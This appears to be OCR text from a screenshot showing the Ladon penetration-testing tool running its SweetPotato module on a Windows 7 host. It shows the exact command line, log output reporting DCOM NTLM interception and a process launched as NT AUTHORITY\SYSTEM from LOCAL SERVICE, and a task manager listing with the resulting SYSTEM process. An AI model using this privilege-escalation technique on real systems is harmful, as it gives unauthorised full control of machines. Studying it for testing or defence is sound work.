 192.168.1.110 192.168.1.110 SYSTEM * WIN7 7680
192.168.1.110
Event Log X
08/13 00:15:01 *** in
08/13 00:16:41 *** in
08/13 00:23:13 *** in
08/13 00:27:24 *** in
08/13 00:28:49 *** in
08/13 00:37:18 *** in
08/13 00:38:07 *** in
08/13 00:39:50 *** in
08/13 00:40:26 *** in
08/13 00:46:37 *** in
08/13 00:51:10 *** in
08/13 00:51:56 *** in
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名
123.exe 7680 SYSTEM
cavwp.exe 3164 SYSTEM
cis.exe 3804 Administrator
CisTray.exe 2028 Administrator
cmd.exe 4060 SYSTEM
cmd.exe 4744 Administrator
cmd.exe 6484 Administrator
cmd.exe 6676 Administrator
cmd.exe 6912 Administrator
cmd.exe 7504 Administrator
cmd.exe 8168 Administrator
cmdagent.exe 900 SYSTEM
conhost.exe 1912 Administrator
conhost.exe 2012 Administrator
conhost.exe 3424 Administrator
conhost.exe 4240 Administrator
conhost.exe 4700 Administrator
conhost.exe 5448 Administrator
C:\Users\Administrator\Desktop\ServeiceTest\test\test\bin\Debug\test.txt - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window
RdpHijack.txt new 5 new 6 new 7 new 8 test.txt
169
170 2020/8/13 1:28:27
171 C:\Users\k8gege\Ladon.exe sweetpotato C:\Users\k8gege\123.exe
172 Ladon 7.2
173 Start: 2020-08-13 01:28:24
174 Runtime: .net 2.0 me: x86 OS: x86
175 OS Name: Microsoft Windows 7 旗舰版
176 RunUser: LOCAL SERVICE PR: -IsService
177
178 Load SweetPotato
179 SweetPotato by @_EthicalChaos_
180
181 [+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6
182 [+] Intercepted and authenticated successfully, launching program
183 [+] CreatePipe success
184 [+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
185 [+] process with pid: 6292 created.
186
187 =====================================
188
Service To System